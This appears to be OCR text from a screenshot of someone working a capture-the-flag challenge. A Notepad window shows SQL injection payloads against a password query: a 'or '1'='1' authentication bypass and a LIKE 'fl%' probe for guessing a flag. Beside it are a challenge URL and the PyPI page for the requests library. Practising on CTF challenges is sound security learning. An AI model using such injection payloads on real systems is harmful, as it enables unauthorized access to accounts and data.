 *Untitled - Notepad
File Edit Format View Help
SELECT * FROM table WHERE password = ' [user input] ';
SELECT * FROM table WHERE password = '' or '1' = '1';
SELECT * FROM table WHERE password = '' or password like 'fl%';
Ln 4, Col 64 100% Windows (CRLF) UTF-8
https://password-3.challs.wreck
requests · PyPI
pypi.org/project/requests/
Search projects
Help
requests 2.28.1
pip install requests
Latest version
Released: Jun 29, 2022
Python HTTP for Humans.
Navigation
Project description
Release history
Download files
Project links
Homepage
Documentation
Source
Statistics
GitHub statistics:
Stars: 48,333
Forks: 8,884
Project description
Requests
Requests is a simple, yet elegant, HTTP library.
>>> import requests
>>> r = requests.get('https://httpbin.org/basic-auth/user/pass', auth=('use
>>> r.status_code
200
>>> r.headers['content-type']
'application/json; charset=utf8'
>>> r.encoding
'utf-8'
>>> r.text
'{"authenticated": true, ...'
>>> r.json()
{'authenticated': True, ...}
Requests allows you to send HTTP/1.1 requests extremely easily. There's no need to manually
add query strings to your URLs, or to form-encode your PUT & POST data — but nowadays,
just use the json method!
Type here to search
7:23 PM
10/6/2022